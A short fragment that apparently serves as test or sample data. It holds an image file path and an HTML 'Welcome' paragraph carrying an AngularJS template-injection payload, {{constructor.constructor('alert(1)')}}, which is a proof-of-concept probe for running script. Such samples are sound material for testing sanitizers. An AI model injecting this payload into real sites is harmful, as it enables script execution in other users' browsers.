 <p>Welcome
{{constructor.constructor(‘alert(1)’)}}
</p>